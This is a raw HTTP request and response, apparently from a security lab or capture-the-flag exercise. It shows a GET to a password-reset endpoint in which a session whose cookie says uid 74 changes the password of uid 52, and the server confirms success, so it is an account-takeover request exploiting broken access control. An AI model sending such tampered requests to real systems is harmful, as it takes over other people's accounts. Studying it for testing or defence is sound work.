 GET /reset.php?uid=52&token=e51a85fa-17ac-11ec-8e51-e78234eb7b0c&password=test
HTTP/1.1
Host: 178.128.45.143:30735
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://178.128.45.143:30735/settings.php
Origin: http://178.128.45.143:30735
DNT: 1
Connection: close
Cookie: PHPSESSID=rqcprjj41ib9u8a1o9sk68a5qf; uid=74
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jun 2023 23:28:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Password changed successfully